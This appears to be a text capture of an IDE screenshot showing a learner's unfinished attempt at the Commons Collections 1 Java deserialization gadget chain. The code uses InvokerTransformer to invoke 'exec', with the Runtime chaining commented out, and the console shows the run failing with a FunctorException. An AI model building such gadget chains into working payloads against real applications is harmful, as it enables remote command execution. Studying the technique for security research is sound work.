 resources
test
target
pom.xml
External Libraries
Scratches and Consoles
26 public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, Illegal
27
28 InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"c
29 invokerTransformer.transform( input: "Runtime.class");
30 // Transformer[] transformers = new Transformer[]{
31 // new ConstantTransformer(Runtime.class),
32 // // Class[] 出过错
33 // new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",new Class[0]
34 // // Object[] 出过错
CC1v0
"C:\Program Files\Java\jdk1.7.0_21\bin\java.exe" ...
Exception in thread "main" org.apache.commons.collections.FunctorException Create breakpoint : InvokerTransformer: The method 'exec' on 'class java.lang.Class' does not exist
at org.apache.commons.collections.functors.InvokerTransformer.transform(InvokerTransformer.java:128)
at payloads.CC1v0.main(CC1v0.java:29)
Process finished with exit code 1